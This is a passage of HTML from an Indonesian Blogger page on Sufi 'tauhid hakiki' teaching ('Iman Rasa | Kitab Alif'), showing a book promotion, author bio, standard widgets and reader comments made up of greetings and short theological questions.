<p>Sudah terbit buku untuk memudahkan Ikhwan/Akhwat memahami kajian tauhid hakiki yang termuat di situs ini secara lebih tersusun dari anak tangga pemahaman Islam yang paling dasar. Ikhwan yang berminat memiliki buku ini dapat menghubungi penerbitnya langsung di <a class='special' href='httpss://www.midaslearning.co.id' rel='nofollow' target='_blank'><b>www.midaslearning.co.id</b></a>
</p>
<ul>
<li>Untuk mengetahui seluk-beluk buku lebih komprehensif, lengkap dengan uraian per bab dan video garis besar kajian buku, silakan kunjungi <i>landing page</i> rekanan resmi kami di: <a class='special' href='https://www.bukutauhidhakiki.com' rel='nofollow' target='_blank'><b>www.bukutauhidhakiki.com</b></a>
</li>
</ul>
<ul>
<li>Untuk memesan buku dari rekanan resmi yang terdekat dengan kota Ikhwan/Akhwat, silakan kunjungi tautan ini: <a class='special' href='httpss://www.facebook.com/IlmuSedikitSegalanya/posts/1969488043263445' rel='nofollow' target='_blank'><b>"Kami di Kota Anda".</b></a>
</li>
</ul>
</div></div>
<div class='mblSocialFloat' id='mblSocialFloat'>
<div id='shareit'><b><i>"Sampaikan dariku walau satu ayat."</i></b> [H.R. Bukhari] </div>
</div>
<div style='clear: both;'></div>
<div class='postmeta-primary'>
<a href='https://www.pusakamadinah.org/2013/04/iman-rasa-kitab-alif.html'>Iman Rasa | Kitab Alif</a>
<span class='author2'> disampaikan <a href='https://www.blogger.com/profile/00849002680028641130'>
Pusaka Madinah</a> dengan <i>basmalah, hamdalah, dan innalillah</i> bagi sesama umat Muhammad Saw.  </span>
<span class='meta_date'> pada <a>29.4.13</a>. Untuk melihat keseluruhan artikel silakan buka <a class='special' href='/p/isi-sarang.html' target='_blank' title='Peta Situs'>[Peta Situs]</a>. Mau berkenalan dengan pengurus situs ini? Klik <a class='special' href='/p/punggawa-pusaka-madinah.html' target='_blank' title='Punggawa Pusaka Madinah'>[Admin]</a>
</span><div style='clear: both;'></div>
HTML link code:
<textarea id='HTML-code' onclick='this.focus();this.select()' readonly='readonly' rows='2' style='background:rgba(189,160,203,.2); height: 1.6em; width: 98%;' title='Click to highlight'><a href="https://www.pusakamadinah.org/2013/04/iman-rasa-kitab-alif.html">Iman Rasa | Kitab Alif</a></textarea>
BB (forum) link code:
    <textarea id='BB-code' onclick='this.focus();this.select()' readonly='readonly' rows='2' style='background:rgba(189,160,203,.2); height: 1.6em; width: 98%;' title='Click to highlight'>[url=https://www.pusakamadinah.org/2013/04/iman-rasa-kitab-alif.html]Iman Rasa | Kitab Alif[/url]</textarea>
</div>
<div style='clear: both;'></div>
<div id='related-posts'>
<script src='/feeds/posts/default/-/di sama-tengah-hati?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Tauhid Hakiki?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script type='text/javascript'>
removeRelatedDuplicates_thumbs();
printRelatedLabels_thumbs("https://www.pusakamadinah.org/2013/04/iman-rasa-kitab-alif.html");
</script></div>
<span class='meta_categories'><b>Tags: </b><a href='https://www.pusakamadinah.org/search/label/di%20sama-tengah-hati' rel='tag'>di sama-tengah-hati</a>, <a href='https://www.pusakamadinah.org/search/label/Tauhid%20Hakiki' rel='tag'>Tauhid Hakiki</a>
</span>
<div class='tw-authors'>
<div class='tw-author clearfix'>
<div class='author-image'><img alt='admin Pusaka Madinah' class='avatar avatar-70 photo' height='70' src='https://2.bp.blogspot.com/-wQjjvx5Qj_k/Wg7VjrXRAmI/AAAAAAAACyg/L0zXhHrA3lwG4KbSOwKX4AFgZURsjCY8ACLcBGAs/s320/logopolos70baru.png' width='70'/>
</div>
<h3><a href='https://www.blogger.com/profile/00849002680028641130' rel='author' title='admin'>Pusaka Madinah</a></h3>
<div class='author-title-line'></div>
<p> Pusaka Madinah adalah sebutan untuk ilmu, amal, dan <i>muanayah</i> tauhid hakiki yang menjelaskan sinergi syariat, tarikat, hakikat, dan makrifat dari kalangan <i>khawwasul khawwas</i>   yang disampaikan oleh <i>Mursyid</i>, K.H. Undang bin K.H. Sirad bin K.H. Yahya dengan sanad <i>aly</i> sebagai berikut: (1) Nabi Muhammad Rasulullah Saw., (2) Nabi Khidir a.s., (3) Abdul Aziz ad-Dabarq, (4) Abdul Wahab at-Tazi, (5) Ahmad bin Idris, (6)  Muhammad Sanusi, (7) Muhammad Mahdi, dan (8) Muhammad Idris.</p>
<div class='addthis_inline_follow_toolbox'></div>
<div class='a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style' style='right:0px; top:370px;background:none;'><a class='a2a_button_whatsapp a2a_counter'></a><a class='a2a_button_line a2a_counter'></a><a class='a2a_button_telegram a2a_counter'></a><a class='a2a_button_skype a2a_counter'></a><a class='a2a_button_facebook_messenger a2a_counter'></a></div>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-'></div>
<div class='post-footer-line post-footer-line-2'></div>
<div class='post-footer-line post-footer-line-3'>
</div></div>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.pusakamadinah.org/2013/05/tabuh-genderang-jundullah.html' id='Blog1_blog-pager-newer-link' title='Posting Lebih Baru'>&#9668; &#9668;</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.pusakamadinah.org/2013/04/ahlul-bait-sebenarnya.html' id='Blog1_blog-pager-older-link' title='Posting Lama'>&#9658; &#9658;</a>
</span>
<a class='home-link' href='https://www.pusakamadinah.org/'>&#9820;</a>
</div>
<div class='clear'></div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>
51
komentar:
        
</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
<dt class='comment-author ' id='c8843294607024481798'>
<a name='c8843294607024481798'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8843294607024481798'>
<p>
Salam alaikum Akang.........
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/04/iman-rasa-kitab-alif.html?showComment=1367206237866#c8843294607024481798' title='comment permalink'>
29 April, 2013 10:30
</a>
<span class='item-control blog-admin pid-1200990472'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/8843294607024481798' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4180580083138816951'>
<a name='c4180580083138816951'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/14850282766629948106" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4180580083138816951-14850282766629948106"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Hanny Handoyo">

</a></span></div>
<a href='https://www.blogger.com/profile/14850282766629948106' rel='nofollow'>Hanny Handoyo</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4180580083138816951'>
<p>
Pertamaxxxx
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/04/iman-rasa-kitab-alif.html?showComment=1367206985609#c4180580083138816951' title='comment permalink'>
29 April, 2013 10:43
</a>
<span class='item-control blog-admin pid-347023101'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/4180580083138816951' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c598522649061902032'>
<a name='c598522649061902032'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/14850282766629948106" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-598522649061902032-14850282766629948106"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Hanny Handoyo">

</a></span></div>
<a href='https://www.blogger.com/profile/14850282766629948106' rel='nofollow'>Hanny Handoyo</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-598522649061902032'>
<p>
Wa alaikum salam mba Nisa, kedua ternyata hehehe
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/04/iman-rasa-kitab-alif.html?showComment=1367207410089#c598522649061902032' title='comment permalink'>
29 April, 2013 10:50
</a>
<span class='item-control blog-admin pid-347023101'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/598522649061902032' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4430249590227252339'>
<a name='c4430249590227252339'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/07848773288902918332" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4430249590227252339-07848773288902918332"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/07848773288902918332' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4430249590227252339'>
<p>
Salam Alaikum.. mayan ketiga ...
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/04/iman-rasa-kitab-alif.html?showComment=1367207879798#c4430249590227252339' title='comment permalink'>
29 April, 2013 10:57
</a>
<span class='item-control blog-admin pid-440285290'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/4430249590227252339' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7723284155723512530'>
<a name='c7723284155723512530'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/07848773288902918332" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7723284155723512530-07848773288902918332"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/07848773288902918332' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7723284155723512530'>
<p>
&quot;Nice shoot&quot;..<br />terima kasih mengingatkan,
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/04/iman-rasa-kitab-alif.html?showComment=1367208160233#c7723284155723512530' title='comment permalink'>
29 April, 2013 11:02
</a>
<span class='item-control blog-admin pid-440285290'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7723284155723512530' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1505329755121665032'>
<a name='c1505329755121665032'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/09256312123624284682" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1505329755121665032-09256312123624284682"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/09256312123624284682' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1505329755121665032'>
<p>
salam alaikum semuanya,alhamdulillah,begitu terasa.....wuiiihhh
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/04/iman-rasa-kitab-alif.html?showComment=1367209389804#c1505329755121665032' title='comment permalink'>
29 April, 2013 11:23
</a>
<span class='item-control blog-admin pid-1073652605'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/1505329755121665032' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1321636878551093357'>
<a name='c1321636878551093357'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1321636878551093357-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1321636878551093357'>
<p>
Pertamaaaaxxxx...<br />:7: hihihi
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/04/iman-rasa-kitab-alif.html?showComment=1367211475041#c1321636878551093357' title='comment permalink'>
29 April, 2013 11:57
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/1321636878551093357' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1676799677346386871'>
<a name='c1676799677346386871'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1676799677346386871-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1676799677346386871'>
<p>
merasa bertuhan.... <br />Tuhan saja ADA... <br />siapa yang merasa, <br />siapa pula yang ADA. <br />awal bertemu akhir di &quot;saat ini&quot;.<br />sesaat saja cukup sudah<br />70 tahun nilainya
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/04/iman-rasa-kitab-alif.html?showComment=1367212087426#c1676799677346386871' title='comment permalink'>
29 April, 2013 12:08
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/1676799677346386871' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7271955900242990054'>
<a name='c7271955900242990054'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/00018162669732383914" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7271955900242990054-00018162669732383914"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/00018162669732383914' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7271955900242990054'>
<p>
absen di tanggal tua
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/04/iman-rasa-kitab-alif.html?showComment=1367212989651#c7271955900242990054' title='comment permalink'>
29 April, 2013 12:23
</a>
<span class='item-control blog-admin pid-1882386821'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7271955900242990054' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c641428784210504702'>
<a name='c641428784210504702'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/14542120827827834070" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-641428784210504702-14542120827827834070"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/14542120827827834070' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-641428784210504702'>
<p>
Saya temenin absen di tanggal tuanya.<br /><br />Salam Alaikum Sobat sarang semuanya ngupi dulu ~O) ~O) ~O) untuk nemenin nyimak di atas.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/04/iman-rasa-kitab-alif.html?showComment=1367215056324#c641428784210504702' title='comment permalink'>
29 April, 2013 12:57
</a>
<span class='item-control blog-admin pid-482975834'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/641428784210504702' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6487646600849061343'>
<a name='c6487646600849061343'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/02017700768713420256" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6487646600849061343-02017700768713420256"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/02017700768713420256' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6487646600849061343'>
<p>
salamualaikum sobat sarang..absen dulu..ambil snack baru baca2..
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/04/iman-rasa-kitab-alif.html?showComment=1367215754883#c6487646600849061343' title='comment permalink'>
29 April, 2013 13:09
</a>
<span class='item-control blog-admin pid-946254408'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/6487646600849061343' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1467502056267512694'>
<a name='c1467502056267512694'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1467502056267512694'>
<p>
Iman rasa = Iman penghayatan..................
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/04/iman-rasa-kitab-alif.html?showComment=1367219379730#c1467502056267512694' title='comment permalink'>
29 April, 2013 14:09
</a>
<span class='item-control blog-admin pid-1200990472'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/1467502056267512694' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2550418743251754142'>
<a name='c2550418743251754142'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/02758189403188619101" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2550418743251754142-02758189403188619101"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/02758189403188619101' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2550418743251754142'>
<p>
Asalammualaikum semua sobat sarang yg penting hadir jangan ketinggalan: <br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/04/iman-rasa-kitab-alif.html?showComment=1367228201993#c2550418743251754142' title='comment permalink'>
29 April, 2013 16:36
</a>
<span class='item-control blog-admin pid-283778239'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2550418743251754142' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2540021482702251981'>
<a name='c2540021482702251981'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/02758189403188619101" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2540021482702251981-02758189403188619101"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/02758189403188619101' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2540021482702251981'>
<p>
Bang arbi awal bertemu akhir disaat ini penjelasannya gimana ..trima kasih salam hsngat bust keluarga di batam
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/04/iman-rasa-kitab-alif.html?showComment=1367228784507#c2540021482702251981' title='comment permalink'>
29 April, 2013 16:46
</a>
<span class='item-control blog-admin pid-283778239'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2540021482702251981' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3072950702556261274'>
<a name='c3072950702556261274'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/05822932332251151803" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3072950702556261274-05822932332251151803"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/05822932332251151803' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3072950702556261274'>
<p>
asalamu&#39;alaikum...<br />rasa yang di perjuangkan oleh Rosululloh itu sangat tinggi nilainya......<br />maka beruntunglah orang yang terdapat rasa itu di dalam dirinya....
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/04/iman-rasa-kitab-alif.html?showComment=1367232754409#c3072950702556261274' title='comment permalink'>
29 April, 2013 17:52
</a>
<span class='item-control blog-admin pid-365210647'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/3072950702556261274' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5214210138330909952'>
<a name='c5214210138330909952'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/05433868476768649509" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5214210138330909952-05433868476768649509"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjvRXJcANNCZgNu-4MQZA610OAyLg9_6VwQO4bjnN11K_At0aYYaA8Fz4TCsPbtOXmxlleXWP70hG2QhWN1DLh2sKomfNj00VGDrA1baauEs_ENoaLRem8QKU1Z0avCJQ/s45-c/Nitro+Sri.gif" alt="" title="Rahnrav">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjvRXJcANNCZgNu-4MQZA610OAyLg9_6VwQO4bjnN11K_At0aYYaA8Fz4TCsPbtOXmxlleXWP70hG2QhWN1DLh2sKomfNj00VGDrA1baauEs_ENoaLRem8QKU1Z0avCJQ/s45-c/Nitro+Sri.gif" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/05433868476768649509' rel='nofollow'>Rahnrav</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5214210138330909952'>
<p>
Ikutan absen deh.. ^^<br />Selanjutnya menyimak<br />Bismillaah..
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/04/iman-rasa-kitab-alif.html?showComment=1367241783487#c5214210138330909952' title='comment permalink'>
29 April, 2013 20:23
</a>
<span class='item-control blog-admin pid-1103644185'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/5214210138330909952' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3377061068047687520'>
<a name='c3377061068047687520'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/06107434254804508419" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3377061068047687520-06107434254804508419"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/06107434254804508419' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3377061068047687520'>
<p>
Assalamualaikum :)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/04/iman-rasa-kitab-alif.html?showComment=1367253019601#c3377061068047687520' title='comment permalink'>
29 April, 2013 23:30
</a>
<span class='item-control blog-admin pid-524971386'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/3377061068047687520' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3459132565964087607'>
<a name='c3459132565964087607'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/09495843013331274478" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3459132565964087607-09495843013331274478"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/09495843013331274478' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3459132565964087607'>
<p>
&quot;Yang dibenci Tuhan di dunia ini ialah manusia yang mengikuti hawa nafsu.&quot;<br />maaf bang mux dengan pernyataan diatas, kalo akal berkata kenapa Tuhan menciptakan hawa nafsu kalo akhinya hawa nafsu itu dibenci Tuhan..jd seolah-olah pengertiannya Tuhan itu nyesel ya ciptakan hawa nafsu itu..maaf ya ini secara logika saja bang...<br /> <br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/04/iman-rasa-kitab-alif.html?showComment=1367254776884#c3459132565964087607' title='comment permalink'>
29 April, 2013 23:59
</a>
<span class='item-control blog-admin pid-60405355'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/3459132565964087607' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1850656126721171503'>
<a name='c1850656126721171503'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/14616768387065394427" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1850656126721171503-14616768387065394427"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/14616768387065394427' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1850656126721171503'>
<p>
http://lh6.googleusercontent.com/-03SePZBireE/ULpkLsg1uKI/AAAAAAAAHkI/8jJOWJf6mTg/s76/salam.gif absen dulu baru baca .....tring
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/04/iman-rasa-kitab-alif.html?showComment=1367257950129#c1850656126721171503' title='comment permalink'>
30 April, 2013 00:52
</a>
<span class='item-control blog-admin pid-1558503077'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/1850656126721171503' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2829896455717112840'>
<a name='c2829896455717112840'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/08698332356527403103" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2829896455717112840-08698332356527403103"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/08698332356527403103' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2829896455717112840'>
<p>
maaf kang saya coba bertanya lagi :D<br />kenapa ada setan, kenapa ada malaikat?<br />kenapa ada neraka, syurga?<br />kenapa ada jahat, ada baik?<br />kenapa ada itu dan ini?<br /><br />atau kita maunya yang baik2 saja yang ada????<br />dak kelihatan dong mana yang benar2 emas, mana yang perak....<br />nunggu kapten...... :25:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/04/iman-rasa-kitab-alif.html?showComment=1367277158191#c2829896455717112840' title='comment permalink'>
30 April, 2013 06:12
</a>
<span class='item-control blog-admin pid-1202929177'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2829896455717112840' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6528779652974604577'>
<a name='c6528779652974604577'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/03266992435268574115" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6528779652974604577-03266992435268574115"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
